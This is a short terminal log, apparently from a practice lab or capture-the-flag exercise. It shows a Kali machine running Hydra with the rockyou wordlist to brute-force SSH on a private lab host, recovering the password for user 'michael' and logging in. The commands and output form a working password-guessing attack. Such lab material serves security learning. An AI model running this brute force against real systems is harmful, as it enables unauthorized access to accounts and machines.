 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-24 21:44:58
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 21:45:10
root@Kali:~# ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$